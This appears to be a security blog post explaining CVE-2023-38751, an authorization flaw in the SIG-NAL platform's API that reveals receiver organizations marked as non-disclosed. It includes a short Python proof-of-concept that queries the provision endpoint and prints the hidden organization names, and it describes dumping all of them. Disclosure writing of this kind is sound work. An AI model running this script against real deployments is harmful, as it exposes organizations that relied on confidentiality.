In June 2023, a serious security vulnerability was reported in the Special Interest Group Network for Analysis and Liaison (SIG-NAL), specifically versions 4.4. to 4.7.7. This flaw, tracked as CVE-2023-38751, centers on *improper authorization checks* in the API, letting authorized users see confidential organization information that should have been hidden.
Despite restricted disclosure and patch releases, clear, step-by-step details and real proof-of-concept (PoC) exploits remain scarce. This article gives an exclusive, in-depth look at how CVE-2023-38751 can be exploited, complete with example code and related references.
What is SIG-NAL?
Special Interest Group Network for Analysis and Liaison (SIG-NAL) is a widely used information-sharing platform among organizations and agencies working in fields such as public safety, critical infrastructure, and research.
A common SIG-NAL use case involves organizations providing *information* to other parties. Some receivers set their *"organization information"* as non-disclosure—which means, in theory, no other party (except authorized receivers) should know about them.
The Vulnerability at a Glance
Improper authorization in the API allows an authorized user to view details (such as the organization name) of an otherwise “non-disclosed” receiver, whenever information is shared with that receiver.
How Does It Work?
When a user accesses the “Information Provision” API endpoint, the system is supposed to mask or hide the “organization” details of receivers who chose *non-disclosure*. However, improper checks in the API logic still return the organization field in the JSON response, exposing hidden information.
Prerequisites
- You need *any* API account that is authorized to use the information-provision functionality (not necessarily administrator-level!)
1. Find Non-Disclosed Information Receivers
Most organizations using SIG-NAL have information receivers who choose non-disclosure for their org info.
2. Make an Authorized API Call
The example below uses Python and the requests library.
import requests
API_URL = 'https://your-signal-instance/api/v1/info_provision';
TOKEN = 'YOUR_VALID_JWT_TOKEN'
headers = {
'Authorization': f'Bearer {TOKEN}',
'Content-Type': 'application/json'
}
# This returns list of "provision operations"
response = requests.get(API_URL, headers=headers)
data = response.json()
for info in data['provisions']:
receiver_org = info.get('receiver').get('organization', None)
disclosure = info.get('receiver').get('disclosure', 'disclosed')
if receiver_org and disclosure == 'non-disclosure':
print(f"[LEAK] Hidden organization exposed: {receiver_org}")
What you’ll see
Even though certain receivers set "disclosure": "non-disclosure", their organization field still contains the actual organization name! This should have been hidden or nulled out.
3. Browse and Dump Sensitive Orgs:
With simple scripting, attackers can dump a full list of “hidden” receivers.
Why is this Bad?
Reconnaissance:
Attackers, competitors, or even other agencies can see who is involved in sensitive information flows.
Targeting:
Organizations relying on non-disclosure for their involvement become exposed, defeating risk mitigation attempts.
Privacy Violation:
Explicit privacy preferences (set via platform checkboxes!) are silently ignored.
First reported: June 2023
- Vendor advisory (Japanese): JVN#30993257
Patched in: SIG-NAL v4.7.8
- NVD reference: CVE-2023-38751
Conclusion
CVE-2023-38751 is a powerful example of how privacy choices can be undermined by subtle authorization bugs. Armed with nothing but a legitimate SIG-NAL user login, an attacker can list every “hidden” information receiver organization on the platform. This flaw persisted for years and is present in a significant number of deployments. Patch fast and review your APIs for similar mistakes!
References
- JVN Advisory: JVN#30993257 (Japanese)
- NVD entry for CVE-2023-38751
- SIG-NAL Official Site
*For exclusive explanations and technical deep dives, stay tuned to our blog.*
Timeline
Published on: 08/09/2023 04:15:00 UTC
Last modified on: 08/18/2023 16:37:00 UTC
